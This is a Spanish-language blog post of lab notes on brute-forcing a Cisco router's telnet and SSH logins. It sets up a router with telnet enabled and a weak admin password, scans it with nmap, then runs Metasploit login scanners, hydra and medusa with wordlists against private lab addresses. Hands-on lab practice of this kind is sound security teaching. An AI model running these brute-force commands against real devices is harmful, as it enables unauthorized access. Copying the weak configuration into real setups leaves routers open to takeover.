------------HACKEO A ROUTER CISCO-------------





Creamos un adaptador de red en ambas máquinas y le asignamos una red.

Dentro del router levantamos la interfaz de acuerdo a la red que se configuró en el paso anterior

Para hacer un escaneo de puertos específicos en kali:

"nmap -p 22,23 30.30.30.50"

(en el router para habilitar los puertos que necesitamos digitamos lo siguiente)

router

enable

configure terminal

hostname RouterName

ip domain-name example.com

crypto key generate rsa

How many bits in the modulus [512]: 1024

username admin privilege 15 password adminpassword

line vty 0 4

transport input telnet ssh

login local

end

write memory

//Para comprobar que ambos puertos están habilitados:

"nmap -p 22,23 30.30.30.50"

entramos a la consola de metasploit con "msfconsole"

dentro del mismo ejecutamos

use

mi ejemplo

enable

enableconfigure terminal

int e0/0

ip add 10.10.10.123

hostname RouterName

ip domain-name example.com

crypto key generate rsa

How many bits in the modulus [512]: 1024

username admin privilege 15 password adminpassword

line vty 0 4

transport input telnet ssh

login local

end

write memory

SIN HAKEAR

HAKEADO



msfconsole

use auxiliary/scanner/telnet/telnet_login

show options

set USER_FILE Desktop/usernames.txt

set PASS_FILE Desktop/passwords.txt

show options

set STOP_ON_SUCCESS true

run

ssh

use auxiliary/scanner/ssh/ssh_login

set RHOSTS 10.10.10.132

set USER_FILE Desktop/usernames.txt

set PASS_FILE Desktop/passwords.txt

show options

set STOP_ON_SUCCESS true

exploit

ALTERNATIVO

/ip service

/user add name=ivan password=ivan

hydra -l ivan -P /home/kali/Desktop/usernames.txt telnet://10.10.10.135

hydra -l admin -P /home/kali/Desktop/usernames.txt telnet://10.10.10.134

medusa -h 10.10.10.135 -u ivan -P /home/kali/Desktop/usernames.txt -M ssh

medusa -h 10.10.10.134 -u admin -P /home/kali/Desktop/usernames.txt -M ssh

No hay comentarios.:

Publicar un comentario